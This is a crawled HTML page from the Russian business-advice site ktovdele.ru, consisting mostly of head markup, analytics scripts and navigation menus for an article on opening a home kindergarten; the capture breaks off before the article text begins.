

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html
body_size: 47583
content:
<!DOCTYPE html><html
lang=ru-RU><head><meta
charset="UTF-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="theme-color" content="#80302b"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2 crossorigin><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2 crossorigin><link
rel=preload href=/wp-content/themes/ktovdele-new/images/logo.jpg as=image><link
rel=icon href=https://ktovdele.ru/favicon.ico type=image/x-icon><link
rel=preload href=/wp-content/uploads/2014/02/domdetsad1-825x463-1563357482.jpg as=image><style>.single-page__header,.postpage__image{max-height:400px;overflow:hidden}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;src:local('Fira Sans Medium'),local('FiraSans-Medium'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}</style><!--[if lt IE 9]> <script src=//html5shiv.googlecode.com/svn/trunk/html5.js></script> <![endif]--> <script src=https://ajax.googleapis.com/ajax/libs/jquery/2.2.1/jquery.min.js></script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link
rel=stylesheet id=style-css  href=https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css type=text/css media=all><title>Как открыть домашний детский сад на квартире — с чего начать</title><meta
name="description" content="Весьма актуальный вопрос в наше время: как открыть домашний детский сад. Вы узнаете, как открыть детский сад на дому, что для этого нужно, как подобрать персонал, как зарегистрировать и прочие особенности данного бизнеса."><link
rel=canonical href=https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html><meta
property="og:locale" content="ru_RU"><meta
property="og:type" content="article"><meta
property="og:title" content="Как открыть домашний детский сад на квартире — с чего начать"><meta
property="og:description" content="Весьма актуальный вопрос в наше время: как открыть домашний детский сад. Вы узнаете, как открыть детский сад на дому, что для этого нужно, как подобрать персонал, как зарегистрировать и прочие особенности данного бизнеса."><meta
property="og:url" content="https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html"><meta
property="og:site_name" content="Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса"><meta
property="article:author" content="https://www.facebook.com/psyho.pr"><meta
property="article:published_time" content="2014-02-18T11:29:43+00:00"><meta
property="article:modified_time" content="2019-09-29T18:39:25+00:00"><meta
property="og:image" content="https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad1.jpg"><meta
property="og:image:width" content="600"><meta
property="og:image:height" content="338"><meta
property="og:image:type" content="image/jpeg"><meta
name="twitter:label1" content="Написано автором"><meta
name="twitter:data1" content="Андрей Серов"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ktovdele.ru/#organization","name":"KtoVdele.ru","url":"https://ktovdele.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ktovdele.ru/#logo","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","width":275,"height":275,"caption":"KtoVdele.ru"},"image":{"@id":"https://ktovdele.ru/#logo"}},{"@type":"WebSite","@id":"https://ktovdele.ru/#website","url":"https://ktovdele.ru/","name":"Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса","description":"Ktvodele - идеи для бизнеса. Как зарегистрировать и начать свой бизнес с нуля. Подбор персонала и бухгалтерия. Готовые Бизнес-планы и Франшизы.","publisher":{"@id":"https://ktovdele.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ktovdele.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html#primaryimage","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad1.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad1.jpg","width":600,"height":338,"caption":"как открыть домашний детский сад"},{"@type":"WebPage","@id":"https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html#webpage","url":"https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html","name":"Как открыть домашний детский сад на квартире — с чего начать","isPartOf":{"@id":"https://ktovdele.ru/#website"},"primaryImageOfPage":{"@id":"https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html#primaryimage"},"datePublished":"2014-02-18T11:29:43+00:00","dateModified":"2019-09-29T18:39:25+00:00","description":"Весьма актуальный вопрос в наше время: как открыть домашний детский сад. Вы узнаете, как открыть детский сад на дому, что для этого нужно, как подобрать персонал, как зарегистрировать и прочие особенности данного бизнеса.","breadcrumb":{"@id":"https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html"]}]},{"@type":"BreadcrumbList","@id":"https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://ktovdele.ru/"},{"@type":"ListItem","position":2,"name":"БИЗНЕС ИДЕИ","item":"https://ktovdele.ru/category/biznes-idei"},{"@type":"ListItem","position":3,"name":"Услуги","item":"https://ktovdele.ru/category/biznes-idei/uslugi"},{"@type":"ListItem","position":4,"name":"Как открыть детский сад на дому согласно закону"}]},{"@type":"Article","@id":"https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html#article","isPartOf":{"@id":"https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html#webpage"},"author":{"@id":"https://ktovdele.ru/#/schema/person/961701f16cb12667e702989f44e387fc"},"headline":"Как открыть детский сад на дому согласно закону","datePublished":"2014-02-18T11:29:43+00:00","dateModified":"2019-09-29T18:39:25+00:00","mainEntityOfPage":{"@id":"https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html#webpage"},"wordCount":31,"commentCount":3,"publisher":{"@id":"https://ktovdele.ru/#organization"},"image":{"@id":"https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html#primaryimage"},"thumbnailUrl":"https://ktovdele.ru/wp-content/uploads/2014/02/domdetsad1.jpg","articleSection":["Услуги"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ktovdele.ru/kak-otkryt-domashnij-detskij-sad.html#respond"]}]},{"@type":"Person","@id":"https://ktovdele.ru/#/schema/person/961701f16cb12667e702989f44e387fc","name":"Андрей Серов","image":{"@type":"ImageObject","@id":"https://ktovdele.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/ceadde31a8fab7a582dbe46b286e1097?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/ceadde31a8fab7a582dbe46b286e1097?s=96&r=g","caption":"Андрей Серов"},"description":"Бизнес-консультант, главный редактор Ктовделе. Работал юристом, руководил отделением Сбербанка, инвестировал в строительный и ритейл бизнес.","sameAs":["https://www.labirint.ru/authors/33084/","https://www.facebook.com/psyho.pr"],"url":"https://ktovdele.ru/author/regme"}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":10,"ajax_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts","ID":282,"token":"d5cae77504","lang":0,"debug":0}</script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-75142846-1' id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ktovdele.ru"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-75142846-1", {"anonymize_ip":true});</script> <link
rel=https://api.w.org/ href=https://ktovdele.ru/wp-json/ ><link
rel=alternate type=application/json href=https://ktovdele.ru/wp-json/wp/v2/posts/282><link
rel=alternate type=application/json+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fkak-otkryt-domashnij-detskij-sad.html"><link
rel=alternate type=text/xml+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fkak-otkryt-domashnij-detskij-sad.html&#038;format=xml"><meta
name="generator" content="Site Kit by Google 1.81.0">
<style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style media=screen>body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:18px
17px;border:0px
solid #000;background:#e3e3e3;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0px;-moz-border-radius:0px;-icab-border-radius:0px;-khtml-border-radius:0px;border-radius:0px}#dynamic-to-top:hover{background:#567878;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#e3e3e3;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top
span{display:block;overflow:hidden;width:14px;height:12px;background:url(https://ktovdele.ru/wp-content/plugins/dynamic-to-top/css/images/up.png)no-repeat center center}</style> <script async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8859962871395738" crossorigin=anonymous></script> <link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-32x32.jpg sizes=32x32><link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-180x180.jpg><meta
name="msapplication-TileImage" content="https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-270x270.jpg"> <script>var ajaxUrlFlatPM = "https://ktovdele.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body
class=innerpage><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-body.b8f69b.js></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQN4QQ');</script> <div
id=page><header
id=header class="header fixed-top" itemscope itemtype=http://schema.org/WPHeader><div
class=container-fluid><div
class=row><div
class="col-3 col-xxl-8 col-xl-9 col-lg-11 header__nav-block">
<a
class="hamburger btn btn-danger d-xl-none d-lg-flex px-0" href=#><span></span></a><nav
class=header__nav><ul
id=mainMenu class="nav menu"><li
id=menu-item-5365 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5365"><a
href=https://ktovdele.ru/category/biznes-idei><svg
class="icon icon-raznoe"><use
xlink:href=#raznoe></use></svg> Бизнес идеи</a><ul
class=sub-menu>
<li
id=menu-item-5366 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5366"><a
href=https://ktovdele.ru/category/biznes-idei/avtobiznes>Автобизнес</a></li>
<li
id=menu-item-6888 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6888"><a
href=https://ktovdele.ru/category/biznes-idei/vending>Вендинг</a></li>
<li
id=menu-item-5368 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5368"><a
href=https://ktovdele.ru/category/biznes-idei/zoobiznes>Зообизнес</a></li>
<li
id=menu-item-5369 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5369"><a
href=https://ktovdele.ru/category/biznes-idei/internet-i-komputeri>Интернет и компьютеры</a></li>
<li
id=menu-item-5370 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5370"><a
href=https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove>Красота и здоровье</a></li>
<li
id=menu-item-5371 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5371"><a
href=https://ktovdele.ru/category/biznes-idei/nedvizhimost>Недвижимость</a></li>
<li
id=menu-item-5372 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5372"><a
href=https://ktovdele.ru/category/biznes-idei/pitanie>Питание</a></li>
<li
id=menu-item-5373 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5373"><a
href=https://ktovdele.ru/category/biznes-idei/proizvodstvo>Производство</a></li>
<li
id=menu-item-5374 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5374"><a
href=https://ktovdele.ru/category/biznes-idei/raznoe>Разное</a></li>
<li
id=menu-item-5375 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5375"><a
href=https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo>Сельское хозяйство</a></li>
<li
id=menu-item-5376 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5376"><a
href=https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm>Спорт, отдых, туризм</a></li>
<li
id=menu-item-5377 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a
href=https://ktovdele.ru/category/biznes-idei/torgovlya>Торговля</a></li>
<li
id=menu-item-5378 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5378"><a
href=https://ktovdele.ru/category/biznes-idei/uslugi>Услуги</a></li></ul>
</li>
<li
id=menu-item-5385 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5385"><a
href=https://ktovdele.ru/category/start><svg
class=icon><use
xlink:href=#i_group></use></svg> Организация Бизнеса</a><ul
class=sub-menu>
<li
id=menu-item-5386 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a
href=https://ktovdele.ru/category/start/vybor-nishi>Выбор ниши</a></li>
<li
id=menu-item-5391 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a
href=https://ktovdele.ru/category/start/sozdanie-biznes-plana>Создание Бизнес-Плана</a></li>
<li
id=menu-item-5390 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a
href=https://ktovdele.ru/category/start/registraciya-biznesa>Регистрация Бизнеса</a></li>
<li
id=menu-item-5388 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a
href=https://ktovdele.ru/category/start/zakrytie-biznesa>Закрытие бизнеса</a></li>
<li
id=menu-item-5389 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a
href=https://ktovdele.ru/category/start/licenzii-start>Лицензии</a></li>
<li
id=menu-item-5387 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5387"><a
href=https://ktovdele.ru/category/start/dokumenty>Документы</a></li></ul>
</li>
<li
id=menu-item-5410 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5410"><a
href=https://ktovdele.ru/category/franshizy><svg
class=icon><use
xlink:href=#i_business></use></svg> Франшизы</a></li>
<li
id=menu-item-5392 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5392"><a
href=https://ktovdele.ru/category/personal><svg
class=icon><use
xlink:href=#i_businessman></use></svg> Персонал</a><ul
class=sub-menu>
<li
id=menu-item-5398 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5398"><a
href=https://ktovdele.ru/category/personal/upravlenije>Управление</a></li>
<li
id=menu-item-5393 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a
href=https://ktovdele.ru/category/personal/dogovora>Договора</a></li>
<li
id=menu-item-11468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a
href=https://ktovdele.ru/category/personal/otdel-kadrov>Отдел Кадров</a></li>
<li
id=menu-item-5396 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a
href=https://ktovdele.ru/category/personal/prinjatiye>Трудоустройство</a></li>
<li
id=menu-item-5397 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a
href=https://ktovdele.ru/category/personal/retire>Увольнение</a></li>
<li
id=menu-item-5394 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a
href=https://ktovdele.ru/category/personal/otpusk>Отпуск</a></li>
<li
id=menu-item-5395 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5395"><a
href=https://ktovdele.ru/category/personal/pravo-kadry>Правовые вопросы</a></li></ul>
</li>
<li
id=menu-item-5403 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5403"><a
href=https://ktovdele.ru/category/finansy><svg
class=icon><use
xlink:href=#i_wallet></use></svg> Финансы</a><ul
class=sub-menu>
<li
id=menu-item-5404 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5404"><a
href=https://ktovdele.ru/category/finansy/buxgalteriya>Бухгалтерия</a></li>
<li
id=menu-item-5407 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5407"><a
href=https://ktovdele.ru/category/finansy/kassa-ip>Касса ИП</a></li>
<li
id=menu-item-5408 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5408"><a
href=https://ktovdele.ru/category/finansy/nalogooblozhenie>Налогообложение</a></li>
<li
id=menu-item-5409 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5409"><a
href=https://ktovdele.ru/category/finansy/kredit>Получить деньги</a></li></ul>
</li>
<li
id=menu-item-5399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5399"><a
href=https://ktovdele.ru/category/poleznosti><svg
class=icon><use
xlink:href=#i_exclamation></use></svg> Полезности</a><ul
class=sub-menu>
<li
id=menu-item-5400 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5400"><a
href=https://ktovdele.ru/category/poleznosti/kalendari>Календари</a></li>
<li
id=menu-item-5401 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a
href=https://ktovdele.ru/category/poleznosti/calc>Калькуляторы</a></li>
<li
id=menu-item-5402 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ</a></li></ul>
</li></ul></nav></div><div
class="col-6 header__logo col-xl-2 d-lg-none d-xl-flex">
<a
href=https://ktovdele.ru>
<img
src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса" width=160>
</a></div><div
class="col-3 col-xxl-2 col-xl-1 col-lg-1 header__search-block"><div
class=search-block>
<a
class="btn btn-danger search-block__toggle px-0 d-xxl-none" href=# data-toggle=dropdown>
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</a><form
role=search method=get class="search-form form-inline" action=https://ktovdele.ru/ >
<a
class="search-form__mobile-arrow d-md-block pr-3 d-xxl-none" href=#
onclick="return false">
<svg
class="icon icon-arrow-left">
<use
xlink:href=#arrow-left></use>
</svg>
</a>
<input
type=search class="inputbox input-sm" id=search-field placeholder="Поиск по сайту..." value name=s>
<button
type=submit class="btn btn-danger px-0 search-form__submit">
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</button></form></div></div></div></div><div
class="progress-bar d-xl-none"><div
class=progress-bar__indikator></div></div></header><div
class="container maincontainer"><nav
class=breadcrumbs><span><span><a
href=https://ktovdele.ru/ >Главная</a> » <span><a
